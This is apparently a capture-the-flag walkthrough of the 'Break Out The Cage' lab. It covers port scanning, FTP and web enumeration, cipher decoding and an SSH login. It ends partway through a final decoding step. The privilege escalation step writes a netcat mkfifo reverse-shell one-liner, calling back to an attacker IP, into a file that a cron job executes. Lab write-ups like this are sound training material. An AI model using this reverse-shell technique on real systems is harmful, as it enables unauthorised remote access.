
Description
Help Cage bring back his acting career and investigate the nefarious goings on of his agent!
| Room | Break Out The Cage |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Magna |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.215.181 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sV -sC -p21,22,80 10.10.215.181 -oN nmap.log

Result scan shows that port 21 is running ftp service, port 22 is running ssh service, port 80 is running apache webserver. Let’s enumerate ftp service.

Using ftp client tool, we can access ftp service running on the machine,
1
ftp 10.10.215.181

Enumerate directory and there is a file lying around,
We can download this file on our system,
1
get dad_tasks
Reading the file and I got the idea that this string is encoded with base64,

So we can try to decode this string,
1
echo <base64-here> | base64 -d


Looks like this is another encoded string we got.
Visit Cipher Identifier and pasting the encoded string here and after analysis, we now know that this is a Vigenere Cipher,
Let’s visit http://10.10.215.181 and we landed on a page which has cage pictures,
Now, we can try to fuzz directories using ffuf tool,
1
ffuf -u http://10.10.215.181/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -mc 200,301 2>/dev/null

we got some directories but there is a unique directory named auditions.
Navigating to http://10.10.215.181/auditions,
there is a audio file.
So let’s download it using wget command,
1
wget http://10.10.215.181/auditions/must_practice_corrupt_file.mp3
Now, we can use sonic-visualizer tool to get the text from audio file,

Now that we got the key, namelesstwo, we can paste this key and get the result,

we got the weston user password.
We can try to login using weston user and password,
1
ssh weston@10.10.215.181

and we get in!!
After some enumeration, there is nothing I found unusual on the system so I decided to run pspy64 on this system,
1
./pspy64 -pf -i 1000

and we will see that cronjob is running silently but it’s not showing on the surface and the file which is running has the path /opt/.dads_scripts/spread_the_quotes.py.
First checking the owner of this python file, which is cage,

so we can elevate our privileges to cage user.
Reading the content of the file,

We can see that it reads the.quotesfile and selects a random line from it. Which is then displayed to all the users via the system command wall.
We can use one-liner netcat listener to catch a reverse shell,
1
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.2.131 4444 >/tmp/f" > .quotes
after waiting for a moment, we will become cage user. We will get a shell but it will be a under-privilege one so we will need to improve it using sequence of these commands,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo; fg
stty rows 38 columns 116
Enumerating directory and there we find a file named Super_Duper_Checklist,

Reading the Super_Duper_Checklist file,

we got the flag.

Now, after enumerating directory, I found that there is a directory named email_backup and there are 3 files which lie around there,

After reading the 3rd email file, we got a strings which is encoded and the user cage is emphasizing on the word FACE.
So let’s use this keyword to decode the string we got,
